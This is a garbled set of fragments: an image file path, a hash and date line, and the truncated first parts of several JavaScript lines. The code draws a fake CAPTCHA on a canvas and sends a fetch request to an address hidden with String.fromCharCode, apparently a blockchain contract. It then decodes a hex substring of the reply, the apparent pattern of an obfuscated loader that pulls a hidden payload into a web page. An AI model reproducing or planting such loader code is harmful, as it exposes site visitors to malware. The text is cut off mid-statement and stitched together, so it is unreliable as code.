
Hash-sum: 87f5b5aa5b41dd41696d6f0339a1976
Last update: 2026-05-08
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
q=String.fromCharCode(34);const re=await fetch(r,{method:S
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str